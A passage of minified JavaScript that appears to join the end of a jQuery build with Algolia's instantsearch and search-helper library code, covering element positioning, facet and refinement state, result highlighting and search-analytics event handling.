t,n,r=this[0],i={top:0,left:0},a=r&&r.ownerDocument;if(a)return t=a.documentElement,ue.contains(t,r)?(i=r.getBoundingClientRect(),n=G(a),{top:i.top+n.pageYOffset-t.clientTop,left:i.left+n.pageXOffset-t.clientLeft}):i},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===ue.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ue.nodeName(e[0],"html")||(r=e.offset()),r.top+=ue.css(e[0],"borderTopWidth",!0),r.left+=ue.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-ue.css(n,"marginTop",!0),left:t.left-r.left-ue.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===ue.css(e,"position");)e=e.offsetParent;return e||nt})}}),ue.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ue.fn[e]=function(r){return Oe(this,function(e,r,i){var a=G(e);return void 0===i?a?a[t]:e[r]:void(a?a.scrollTo(n?a.pageXOffset:i,n?i:a.pageYOffset):e[r]=i)},e,r,arguments.length)}}),ue.each(["top","left"],function(e,t){ue.cssHooks[t]=E(oe.pixelPosition,function(e,n){if(n)return n=I(e,t),Ze.test(n)?ue(e).position()[t]+"px":n})}),ue.each({Height:"height",Width:"width"},function(e,t){ue.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){ue.fn[r]=function(r,i){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(r===!0||i===!0?"margin":"border");return Oe(this,function(t,n,r){var i;return ue.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?ue.css(t,n,s):ue.style(t,n,r,s)},t,a?r:void 0,a,null)}})}),ue.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},size:function(){return this.length}}),ue.fn.andSelf=ue.fn.addBack,r=[],i=function(){return ue}.apply(t,r),!(void 0!==i&&(e.exports=i));var Qt=n.jQuery,Ut=n.$;return ue.noConflict=function(e){return n.$===ue&&(n.$=Ut),e&&n.jQuery===ue&&(n.jQuery=Qt),ue},a||(n.jQuery=n.$=ue),ue})},function(e,t,n){!function(t,n){e.exports=n()}(this,function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function r(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach(function(t){i(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&l(e,t)}function u(e){return(u=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function l(e,t){return(l=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function h(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}();return function(){var n,r=u(e);if(t){var i=u(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return function(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?h(e):t}(this,n)}}function p(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,i=!1,a=void 0;try{for(var s,o=e[Symbol.iterator]();!(r=(s=o.next()).done)&&(n.push(s.value),!t||n.length!==t);r=!0);}catch(e){i=!0,a=e}finally{try{r||null==o.return||o.return()}finally{if(i)throw a}}return n}}(e,t)||g(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function m(e){return function(e){if(Array.isArray(e))return v(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||g(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function g(e,t){if(e){if("string"==typeof e)return v(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?v(e,t):void 0}}function v(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function y(e){return"function"==typeof e||Array.isArray(e)||"[object Object]"===Object.prototype.toString.call(e)}function b(e,t){if(e===t)return e;for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&"__proto__"!==n){var r=t[n],i=e[n];void 0!==i&&void 0===r||(y(i)&&y(r)?e[n]=b(i,r):e[n]="object"==typeof(a=r)&&null!==a?b(Array.isArray(a)?[]:{},a):a)}var a;return e}function w(e,t){return Array.isArray(e)&&Array.isArray(t)?e.length===t.length&&e.every(function(e,n){return w(t[n],e)}):e===t}function S(e){var t=e?S._parseNumbers(e):{};void 0===t.userToken||mr(t.userToken)||console.warn("[algoliasearch-helper] The `userToken` parameter is invalid. This can lead to wrong analytics.\n  - Format: [a-zA-Z0-9_-]{1,64}"),this.facets=t.facets||[],this.disjunctiveFacets=t.disjunctiveFacets||[],this.hierarchicalFacets=t.hierarchicalFacets||[],this.facetsRefinements=t.facetsRefinements||{},this.facetsExcludes=t.facetsExcludes||{},this.disjunctiveFacetsRefinements=t.disjunctiveFacetsRefinements||{},this.numericRefinements=t.numericRefinements||{},this.tagRefinements=t.tagRefinements||[],this.hierarchicalFacetsRefinements=t.hierarchicalFacetsRefinements||{};var n=this;Object.keys(t).forEach(function(e){var r=-1!==S.PARAMETERS.indexOf(e),i=void 0!==t[e];!r&&i&&(n[e]=t[e])})}function R(e,t){if(e!==t){var n=void 0!==e,r=null===e,i=void 0!==t,a=null===t;if(!a&&t<e||r&&i||!n)return 1;if(!r&&e<t||a&&n||!i)return-1}return 0}function _(e){return Array.isArray(e)?e.filter(Boolean):[]}function P(e,t){if(!Array.isArray(e))return-1;for(var n=0;n<e.length;n++)if(t(e[n]))return n;return-1}function x(e,t){var n=(t||[]).map(function(e){return e.split(":")});return e.reduce(function(e,t){var r=t.split(":"),i=fr(n,function(e){return e[0]===r[0]});return 1<r.length||!i?(e[0].push(r[0]),e[1].push(r[1])):(e[0].push(i[0]),e[1].push(i[1])),e},[[],[]])}function j(e){var t={};return e.forEach(function(e,n){t[e]=n}),t}function O(e,t,n){t&&t[n]&&(e.stats=t[n])}function N(e,t,n){var r=t[0];this._rawResults=t;var i=this;Object.keys(r).forEach(function(e){i[e]=r[e]}),Object.keys(n||{}).forEach(function(e){i[e]=n[e]}),this.processingTimeMS=t.reduce(function(e,t){return void 0===t.processingTimeMS?e:e+t.processingTimeMS},0),this.disjunctiveFacets=[],this.hierarchicalFacets=e.hierarchicalFacets.map(function(){return[]}),this.facets=[];var a=e.getRefinedDisjunctiveFacets(),s=j(e.facets),o=j(e.disjunctiveFacets),c=1,u=r.facets||{};Object.keys(u).forEach(function(t){var n=u[t],a=function(e,t){return fr(e,function(e){return-1<(e.attributes||[]).indexOf(t)})}(e.hierarchicalFacets,t);if(a){var c=a.attributes.indexOf(t),l=P(e.hierarchicalFacets,function(e){return e.name===a.name});i.hierarchicalFacets[l][c]={attribute:t,data:n,exhaustive:r.exhaustiveFacetsCount}}else{var f,h=-1!==e.disjunctiveFacets.indexOf(t),d=-1!==e.facets.indexOf(t);h&&(f=o[t],i.disjunctiveFacets[f]={name:t,data:n,exhaustive:r.exhaustiveFacetsCount},O(i.disjunctiveFacets[f],r.facets_stats,t)),d&&(f=s[t],i.facets[f]={name:t,data:n,exhaustive:r.exhaustiveFacetsCount},O(i.facets[f],r.facets_stats,t))}}),this.hierarchicalFacets=_(this.hierarchicalFacets),a.forEach(function(n){var a=t[c],s=a&&a.facets?a.facets:{},u=e.getHierarchicalFacetByName(n);Object.keys(s).forEach(function(t){var n,c=s[t];if(u){n=P(e.hierarchicalFacets,function(e){return e.name===u.name});var l=P(i.hierarchicalFacets[n],function(e){return e.attribute===t});if(-1===l)return;i.hierarchicalFacets[n][l].data=cr({},i.hierarchicalFacets[n][l].data,c)}else{n=o[t];var f=r.facets&&r.facets[t]||{};i.disjunctiveFacets[n]={name:t,data:ur({},c,f),exhaustive:a.exhaustiveFacetsCount},O(i.disjunctiveFacets[n],a.facets_stats,t),e.disjunctiveFacetsRefinements[t]&&e.disjunctiveFacetsRefinements[t].forEach(function(r){!i.disjunctiveFacets[n].data[r]&&-1<e.disjunctiveFacetsRefinements[t].indexOf(jr(r))&&(i.disjunctiveFacets[n].data[r]=0)})}}),c++}),e.getRefinedHierarchicalFacets().forEach(function(n){var r=e.getHierarchicalFacetByName(n),a=e._getHierarchicalFacetSeparator(r),s=e.getHierarchicalRefinement(n);if(!(0===s.length||s[0].split(a).length<2)){var o=t[c],u=o&&o.facets?o.facets:{};Object.keys(u).forEach(function(t){var n=u[t],o=P(e.hierarchicalFacets,function(e){return e.name===r.name}),c=P(i.hierarchicalFacets[o],function(e){return e.attribute===t});if(-1!==c){var l={};if(0<s.length){var f=s[0].split(a)[0];l[f]=i.hierarchicalFacets[o][c].data[f]}i.hierarchicalFacets[o][c].data=ur(l,n,i.hierarchicalFacets[o][c].data)}}),c++}}),Object.keys(e.facetsExcludes).forEach(function(t){var n=e.facetsExcludes[t],a=s[t];i.facets[a]={name:t,data:r.facets[t],exhaustive:r.exhaustiveFacetsCount},n.forEach(function(e){i.facets[a]=i.facets[a]||{name:t},i.facets[a].data=i.facets[a].data||{},i.facets[a].data[e]=0})}),this.hierarchicalFacets=this.hierarchicalFacets.map(Rr(e)),this.facets=_(this.facets),this.disjunctiveFacets=_(this.disjunctiveFacets),this._state=e}function F(e,t){var n=fr(e,function(e){return e.name===t});return n&&n.stats}function I(e,t,n,r,i){var a=fr(i,function(e){return e.name===n}),s=a&&a.data&&a.data[r]?a.data[r]:0,o=a&&a.exhaustive||!1;return{type:t,attributeName:n,name:r,
count:s,exhaustive:o}}function E(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function T(e){return"function"==typeof e}function C(e){return"object"==typeof e&&null!==e}function k(e){return void 0===e}function A(e,t){this.main=e,this.fn=t,this.lastResults=null}function D(e,t,n){"function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper (3.8.2)"),this.setClient(e);var r=n||{};r.index=t,this.state=yr.make(r),this.lastResults=null,this._queryId=0,this._lastQueryIdReceived=-1,this.derivedHelpers=[],this._currentNbQueries=0}function L(e){if(e<0)throw new Error("Page requested below 0.");return this._change({state:this.state.setPage(e),isPageReset:!1}),this}function H(){return this.state.page}function M(e,t,n){return new Ar(e,t,n)}function q(e){function t(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];null===n&&(n=Lr.then(function(){n=null,r?r=!1:e.apply(void 0,i)}))}var n=null,r=!1;return t.wait=function(){if(null===n)throw new Error("The deferred function should be called before calling `wait()`");return n},t.cancel=function(){null!==n&&(r=!0)},t}function B(e){var t="string"==typeof e,n=t?document.querySelector(e):e;if(function(e){return e instanceof HTMLElement||Boolean(e)&&0<e.nodeType}(n))return n;var r="Container must be `string` or `HTMLElement`.";throw t&&(r+=" Unable to find ".concat(e)),new Error(r)}function W(e){return 1===e.button||e.altKey||e.ctrlKey||e.metaKey||e.shiftKey}function Q(e){return e.filter(function(e,t,n){return n.indexOf(e)===t})}function U(e){var t=e.defaultTemplates,n=e.templates;return o({templatesConfig:e.templatesConfig},function(e,t){var n=1<arguments.length&&void 0!==t?t:{};return Q([].concat(m(Object.keys(e||{})),m(Object.keys(n)))).reduce(function(t,r){var i=e?e[r]:void 0,a=n[r],s=void 0!==a&&a!==i;return t.templates[r]=s?a:i,t.useCustomCompileOptions[r]=s,t},{templates:{},useCustomCompileOptions:{}})}(t,n))}function V(e,t){return e(t={exports:{}},t.exports),t.exports}function $(t){var n=t.templates,r=t.templateKey,a=t.compileOptions,s=t.helpers,c=t.data,u=t.bindEvent,l=n[r];if("string"!=typeof l&&"function"!=typeof l)throw new Error("Template must be 'string' or 'function', was '".concat(e(l),"' (key: ").concat(r,")"));if("function"==typeof l)return l(c,u);var f=function(e,t,n){var r=0<arguments.length&&void 0!==e?e:{},a=1<arguments.length?t:void 0,s=2<arguments.length?n:void 0;return Object.keys(r).reduce(function(e,t){return o(o({},e),{},i({},t,function(){var e=this;return function(n){return r[t].call(s,n,function(t){return $r.compile(t,a).render(e)})}}))},{})}(s,a,c);return $r.compile(l,a).render(o(o({},c),{},{helpers:f})).replace(/[ \n\r\t\f\xA0]+/g,function(e){return e.replace(/(^|\xA0+)[^\xA0]+/g,"$1 ")}).trim()}function z(e,t){for(var n,r=0;r<e.length;r++)if(t(n=e[r],r,e))return n}function K(e){return"number"==typeof e&&e<0||"string"==typeof e?String(e).replace(/^-/,"\\-"):e}function J(e,t,n,r,i){var a,s=4<arguments.length&&void 0!==i?i:[],o={type:t,attribute:n,name:r,escapedValue:K(r)},c=z(s,function(e){return e.name===n});return"hierarchical"===t?function(){for(var t=e.getHierarchicalFacetByName(n),i=r.split(t.separator),s=function(e){c=c&&c.data&&z(Object.keys(c.data).map(function(e){return function(t){return e[t]}}(c.data)),function(t){return t.name===i[e]})},o=0;void 0!==c&&o<i.length;++o)s(o);a=c&&c.count}():a=c&&c.data&&c.data[o.name],void 0!==a&&(o.count=a),c&&void 0!==c.exhaustive&&(o.exhaustive=c.exhaustive),o}function X(e,t,n){var r=2<arguments.length&&void 0!==n&&n,i=[],a=t.facetsRefinements,s=void 0===a?{}:a,o=t.facetsExcludes,c=void 0===o?{}:o,u=t.disjunctiveFacetsRefinements,l=void 0===u?{}:u,f=t.hierarchicalFacetsRefinements,h=void 0===f?{}:f,d=t.numericRefinements,p=void 0===d?{}:d,m=t.tagRefinements,g=void 0===m?[]:m;return Object.keys(s).forEach(function(n){s[n].forEach(function(r){i.push(J(t,"facet",n,r,e.facets))})}),Object.keys(c).forEach(function(e){c[e].forEach(function(t){i.push({type:"exclude",attribute:e,name:t,exclude:!0})})}),Object.keys(l).forEach(function(n){l[n].forEach(function(r){i.push(J(t,"disjunctive",n,function(e){return"string"==typeof e?e.replace(/^\\-/,"-"):e}(r),e.disjunctiveFacets))})}),Object.keys(h).forEach(function(n){h[n].forEach(function(r){i.push(J(t,"hierarchical",n,r,e.hierarchicalFacets))})}),Object.keys(p).forEach(function(e){var t=p[e];Object.keys(t).forEach(function(n){var r=n,a=t[r];(Array.isArray(a)?a:[a]).forEach(function(t){i.push({type:"numeric",attribute:e,name:"".concat(t),numericValue:t,operator:r})})})}),g.forEach(function(e){i.push({type:"tag",attribute:"_tags",name:e})}),r&&t.query&&t.query.trim()&&i.push({attribute:"query",type:"query",name:t.query,query:t.query}),i}function G(e){var t=e.helper,n=e.attributesToClear,r=void 0===n?[]:n,i=t.state.setPage(0);return i=r.reduce(function(e,t){return i.isNumericRefined(t)?e.removeNumericRefinement(t):i.isHierarchicalFacet(t)?e.removeHierarchicalFacetRefinement(t):i.isDisjunctiveFacet(t)?e.removeDisjunctiveFacetRefinement(t):i.isConjunctiveFacet(t)?e.removeFacetRefinement(t):e},i),-1!==r.indexOf("query")&&(i=i.setQuery("")),i}function Y(e,t){if(void 0===e||"function"!=typeof e)throw new Error("The render function is not valid (received type ".concat(function(e){return Object.prototype.toString.call(e).slice(8,-1)}(e),").\n\n").concat(t))}function Z(){}function ee(e,t){return e}function te(e,t){return(Array.isArray(t)?t:t.split(".")).reduce(function(e,t){return e&&e[t]},e)}function ne(e){return"number"==typeof e&&isFinite(e)}function re(t){if(!function(t){return"object"===e(t)&&null!==t}(t)||"[object Object]"!==function(e){return null===e?void 0===e?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}(t))return!1;if(null===Object.getPrototypeOf(t))return!0;for(var n=t;null!==Object.getPrototypeOf(n);)n=Object.getPrototypeOf(n);return Object.getPrototypeOf(t)===n}function ie(e){var t=e.start,n=void 0===t?0:t,r=e.end,i=e.step,a=void 0===i?1:i,s=0===a?1:a,o=Math.round((r-n)/s);return m(Array(o)).map(function(e,t){return n+t*s})}function ae(e){return e!==Object(e)}function se(e,t){if(e===t)return!0;if(ae(e)||ae(t)||"function"==typeof e||"function"==typeof t)return e===t;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];if(!(i in t))return!1;if(!se(e[i],t[i]))return!1}return!0}function oe(e){return function(e){return e&&Jr.test(e)?e.replace(Kr,function(e){return zr[e]}):e}(e).replace(new RegExp(Zr.highlightPreTag,"g"),ei.highlightPreTag).replace(new RegExp(Zr.highlightPostTag,"g"),ei.highlightPostTag)}function ce(e){return re(e)&&"string"!=typeof e.value?Object.keys(e).reduce(function(t,n){return o(o({},t),{},i({},n,ce(e[n])))},{}):Array.isArray(e)?e.map(ce):o(o({},e),{},{value:oe(e.value)})}function ue(e){return void 0===e.__escaped&&((e=e.map(function(e){var t=a({},e);return t._highlightResult&&(t._highlightResult=ce(t._highlightResult)),t._snippetResult&&(t._snippetResult=ce(t._snippetResult)),t})).__escaped=!0),e}function le(e){var t=ei.highlightPreTag,n=ei.highlightPostTag;return e.map(function(e){return e.isHighlighted?t+e.value+n:e.value}).join("")}function fe(e){var t=ei.highlightPostTag,n=ei.highlightPreTag,r=e.split(n),i=r.shift(),a=i?[{value:i,isHighlighted:!1}]:[];return r.forEach(function(e){var n=e.split(t);a.push({value:n[0],isHighlighted:!0}),""!==n[1]&&a.push({value:n[1],isHighlighted:!1})}),a}function he(e,t){var n,r,i=e[t],a=(null===(n=e[t+1])||void 0===n?void 0:n.isHighlighted)||!0,s=(null===(r=e[t-1])||void 0===r?void 0:r.isHighlighted)||!0;return ti.test(function(e){return e&&Yr.test(e)?e.replace(Gr,function(e){return Xr[e]}):e}(i.value))||s!==a?i.isHighlighted:s}function de(e){return e.some(function(e){return e.isHighlighted})?e.map(function(t,n){return o(o({},t),{},{isHighlighted:!he(e,n)})}):e.map(function(e){return o(o({},e),{},{isHighlighted:!1})})}function pe(e,t){return e.setQueryParameters({hierarchicalFacets:t.hierarchicalFacets.reduce(function(e,t){var n=function(e,t){if(!Array.isArray(e))return-1;for(var n=0;n<e.length;n++)if(t(e[n]))return n;return-1}(e,function(e){return e.name===t.name});if(-1===n)return e.concat(t);var r=e.slice();return r.splice(n,1,t),r},e.hierarchicalFacets)})}function me(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce(function(e,t){var n=function(e,t){return e.setQueryParameters({hierarchicalFacetsRefinements:o(o({},e.hierarchicalFacetsRefinements),t.hierarchicalFacetsRefinements)})}(e,t);return function(e,t){t.facets,t.disjunctiveFacets,t.facetsRefinements,t.facetsExcludes,t.disjunctiveFacetsRefinements,t.numericRefinements,t.tagRefinements,t.hierarchicalFacets,t.hierarchicalFacetsRefinements,t.ruleContexts;var n=f(t,["facets","disjunctiveFacets","facetsRefinements","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacets","hierarchicalFacetsRefinements","ruleContexts"]);return e.setQueryParameters(n)}(function(e,t){return t.facets.reduce(function(e,t){return e.addFacet(t)},e)}(function(e,t){var n=Q([].concat(e.ruleContexts).concat(t.ruleContexts).filter(Boolean));return 0<n.length?e.setQueryParameters({ruleContexts:n}):e}(function(e,t){return t.disjunctiveFacets.reduce(function(e,t){return e.addDisjunctiveFacet(t)},e)}(function(e,t){return e.setQueryParameters({facetsRefinements:o(o({},e.facetsRefinements),t.facetsRefinements)})}(function(e,t){return e.setQueryParameters({facetsExcludes:o(o({},e.facetsExcludes),t.facetsExcludes)})}(function(e,t){return e.setQueryParameters({disjunctiveFacetsRefinements:o(o({},e.disjunctiveFacetsRefinements),t.disjunctiveFacetsRefinements)})}(function(e,t){return e.setQueryParameters({numericRefinements:o(o({},e.numericRefinements),t.numericRefinements)})}(function(e,t){return t.tagRefinements.reduce(function(e,t){return e.addTagRefinement(t)},e)}(pe(n,t),t),t),t),t),t),t),t),t),t)})}function ge(e){return Array.isArray(e)?e:[e]}function ve(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t.map(function(e){return function(e){var t=e.name,n=e.connector;return["https://www.algolia.com/doc/api-reference/widgets/",t,"/js/",void 0!==n&&n?"#connector":""].join("")}(e)}).join(", ");return function(e){return[e,"See documentation: ".concat(r)].filter(Boolean).join("\n\n")}}function ye(e){return Array.isArray(e)?function(e){var t=p(e,1)[0],n=p(t=void 0===t?[void 0,void 0,void 0,void 0]:t,4),r=n[0],i=n[1],a=n[2],s=n[3];if(!(r&&i&&a&&s))throw new Error('Invalid value for "insideBoundingBox" parameter: ['.concat(e,"]"));return{northEast:{lat:r,lng:i},southWest:{lat:a,lng:s}}}(e):function(e){var t=p(e.split(",").map(parseFloat),4),n=t[0],r=t[1],i=t[2],a=t[3];if(!(n&&r&&i&&a))throw new Error('Invalid value for "insideBoundingBox" parameter: "'.concat(e,'"'));return{northEast:{lat:n,lng:r},southWest:{lat:i,lng:a}}}(e)}function be(e,t,n){return e.map(function(e,r){return o(o({},e),{},{__position:n*t+r+1})})}function we(e,t){return t?e.map(function(e){return o(o({},e),{},{__queryID:t})}):e}function Se(t){var n=t.instantSearchInstance,r=t.helper,i=t.attribute,a=t.widgetType;return function(){for(var t=arguments.length,s=new Array(t),o=0;o<t;o++)s[o]=arguments[o];var c=s[0],u=s[1],l=s[2],f=void 0===l?"Filter Applied":l;1===s.length&&"object"===e(s[0])?n.sendEventToInsights(s[0]):"click"!==c||2!==s.length&&3!==s.length||function(e,t,n){return e.state.isHierarchicalFacet(t)?e.state.isHierarchicalFacetRefined(t,n):e.state.isConjunctiveFacet(t)?e.state.isFacetRefined(t,n):e.state.isDisjunctiveFacetRefined(t,n)}(r,i,u)||n.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:a,eventType:c,payload:{eventName:f,index:r.getIndex(),filters:["".concat(i,":").concat(u)]},attribute:i})}}function Re(e){return btoa(encodeURIComponent(JSON.stringify(e)))}function _e(e){return JSON.parse(decodeURIComponent(atob(e)))}function Pe(t){var n=t.index,r=t.widgetType,i=(t.methodName,t.args);if(1===i.length&&"object"===e(i[0]))return[i[0]];var a=i[0],s=i[1],o=i[2];if(!s)return[];if(("click"===a||"conversion"===a)&&!o)return[];var c=Array.isArray(s)?function(e){return e.slice()}(s):[s];if(0===c.length)return[];var u=c[0].__queryID,l=function(e,t){for(var n=1<arguments.length&&void 0!==t?t:20,r=[],i=0;i<Math.ceil(e.length/n);i++)r.push(e.slice(i*n,(i+1)*n));return r}(c),f=l.map(function(e){return e.map(function(e){return e.objectID})}),h=l.map(function(e){return e.map(function(e){return e.__position})});return"view"===a?l.map(function(e,t){return{insightsMethod:"viewedObjectIDs",widgetType:r,eventType:a,payload:{eventName:o||"Hits Viewed",index:n,objectIDs:f[t]},hits:e}}):"click"===a?l.map(function(e,t){return{insightsMethod:"clickedObjectIDsAfterSearch",widgetType:r,eventType:a,payload:{eventName:o,index:n,queryID:u,objectIDs:f[t],positions:h[t]},hits:e}}):"conversion"===a?l.map(function(e,t){return{insightsMethod:"convertedObjectIDsAfterSearch",widgetType:r,eventType:a,payload:{eventName:o,index:n,queryID:u,objectIDs:f[t]},hits:e}}):[]}function xe(e){var t=e.instantSearchInstance,n=e.index,r=e.widgetType;return function(){for(var e=arguments.length,i=new Array(e),a=0;a<e;a++)i[a]=arguments[a];Pe({widgetType:r,index:n,methodName:"sendEvent",args:i}).forEach(function(e){return t.sendEventToInsights(e)})}}function je(e){var t=e.index,n=e.widgetType;return function(){for(var e=arguments.length,r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];var a=Pe({widgetType:n,index:t,methodName:"bindEvent",args:r});return a.length?"data-insights-event=".concat(Re(a)):""}}function Oe(e,t){if(!e)return null;var n=e.numericRefinements[t],r=[];return Object.keys(n).filter(function(e){return Array.isArray(n[e])&&0<n[e].length}).forEach(function(e){n[e].forEach(function(n){r.push("".concat(t).concat(e).concat(n))})}),r}function Ne(e,t){var n=null;return function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];return new Promise(function(r,a){n&&clearTimeout(n),n=setTimeout(function(){n=null,Promise.resolve(e.apply(void 0,i)).then(r).catch(a)},t)})}}function Fe(e,t){var n,r=null===(n=e.getWidgetRenderState)||void 0===n?void 0:n.call(e,t),i=null;if(r&&r.widgetParams){var a=r.widgetParams;a.attribute?i=a.attribute:Array.isArray(a.attributes)&&(i=a.attributes[0])}if("string"!=typeof i)throw new Error("Could not find the attribute of the widget:\n\n".concat(JSON.stringify(e),"\n\nPlease check whether the widget's getWidgetRenderState returns widgetParams.attribute correctly."));return i}function Ie(e,t){var n=(1<arguments.length&&void 0!==t?t:{fallback:function(){}}).fallback;return"undefined"==typeof window?n():e({window:window})}function Ee(e){return"ais.index"===e.$$type}function Te(e,t){var n=t.state,r=t.isPageReset,i=t._uiState;n!==e.state&&(e.state=n,e.emit("change",{state:e.state,results:e.lastResults,isPageReset:r,_uiState:i}))}function Ce(e,t,n){var r=2<arguments.length&&void 0!==n?n:{};return e.reduce(function(e,n){return Ee(n)?e:n.getWidgetUiState||n.getWidgetState?n.getWidgetUiState?n.getWidgetUiState(e,t):n.getWidgetState(e,t):e},r)}function ke(e,t){var n=t.initialSearchParameters,r=f(t,["initialSearchParameters"]);return e.filter(function(e){return!Ee(e)}).reduce(function(e,t){return t.getWidgetSearchParameters?t.getWidgetSearchParameters(e,r):e},n)}function Ae(e){if(void 0===e||void 0===e.indexName)throw new Error(ri("The `indexName` option is required."));var t=e.indexName,n=e.indexId,r=void 0===n?t:n,a=[],s={},c=null,u=null,l=null,f=null;return{$$type:"ais.index",$$widgetType:"ais.index",getIndexName:function(){return t},getIndexId:function(){return r},getHelper:function(){return l},getResults:function(){return f&&f.lastResults},getScopedResults:function(){var e=this.getParent();return function e(t){return t.filter(Ee).reduce(function(t,n){return t.concat.apply(t,[{indexId:n.getIndexId(),results:n.getResults(),helper:n.getHelper()}].concat(m(e(n.getWidgets()))))},[])}(e?e.getWidgets():[this])},getParent:function(){return u},createURL:function(e){return c._createURL(i({},r,Ce(a,{searchParameters:e,helper:l})))},getWidgets:function(){return a},addWidgets:function(e){var t=this;if(!Array.isArray(e))throw new Error(ri("The `addWidgets` method expects an array of widgets."));if(e.some(function(e){return"function"!=typeof e.init&&"function"!=typeof e.render}))throw new Error(ri("The widget definition expects a `render` and/or an `init` method."));return a=a.concat(e),c&&Boolean(e.length)&&(Te(l,{state:ke(a,{uiState:s,initialSearchParameters:l.state}),_uiState:s}),e.forEach(function(e){e.getRenderState&&De({renderState:e.getRenderState(c.renderState[t.getIndexId()]||{},{uiState:c._initialUiState,helper:t.getHelper(),parent:t,instantSearchInstance:c,state:l.state,renderState:c.renderState,templatesConfig:c.templatesConfig,createURL:t.createURL,scopedResults:[],searchMetadata:{isSearchStalled:c._isSearchStalled}}),instantSearchInstance:c,parent:t})}),e.forEach(function(e){e.init&&e.init({helper:l,parent:t,uiState:c._initialUiState,instantSearchInstance:c,state:l.state,renderState:c.renderState,templatesConfig:c.templatesConfig,createURL:t.createURL,scopedResults:[],searchMetadata:{isSearchStalled:c._isSearchStalled}})}),c.scheduleSearch()),this},removeWidgets:function(e){var t=this;if(!Array.isArray(e))throw new 